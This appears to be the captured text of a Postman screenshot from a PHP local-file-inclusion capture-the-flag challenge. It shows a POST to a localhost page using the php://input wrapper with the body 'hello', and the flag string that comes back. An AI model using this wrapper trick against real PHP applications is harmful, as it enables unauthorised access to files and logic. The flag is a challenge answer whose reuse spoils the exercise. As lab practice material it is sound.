 POST http://127.0.0.1/timu/LFI/flag!hdctf.php?uid=hello&k=php://input
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 hello
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize HTML
1 flag{50f84daf3a6dfd6a9f20c9f8ef428942}